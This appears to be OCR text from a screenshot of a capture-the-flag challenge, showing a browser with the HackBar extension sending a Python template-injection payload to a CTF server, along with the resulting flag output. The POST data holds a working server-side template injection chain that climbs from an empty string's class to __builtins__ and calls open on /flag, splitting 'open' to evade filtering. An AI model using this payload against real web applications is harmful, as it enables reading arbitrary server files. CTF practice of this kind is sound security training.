 Software Foundation, and a cast of
thousands for supporting Python
development. See www.python.org for more
information., 'license': Type license() to see
the full license text, 'help': Type help() for
interactive help, or help(object) for help
about object.} <built-in function open>
<_io.TextIOWrapper name='/flag' mode='r'
encoding='UTF-8'> VNCTF{TH3_4O0O-liNE-
BotTl3-FR@MeWorK-i5_wOND3Rful1f1} 的成绩
录入成功!
返回
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
Load URL
http://node.vnteam.cn:43781/students
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name={{a:=''}}%0a{{b:=a.__class__}}%0a{{c:=b.__base__}}%0a{{d:=c.__subclasses__}}%0a{{e:=d()
[156]}}%0a{{f:=e.__init__}}%0a{{g:=f.__globals__}}%0a{{z:='__builtins__'}}%0a{{h:=g[z]}}%0a{{i:=h['op''en']}}%0a{{x:=i("/
flag")}}%0a{{y:=x.read()}}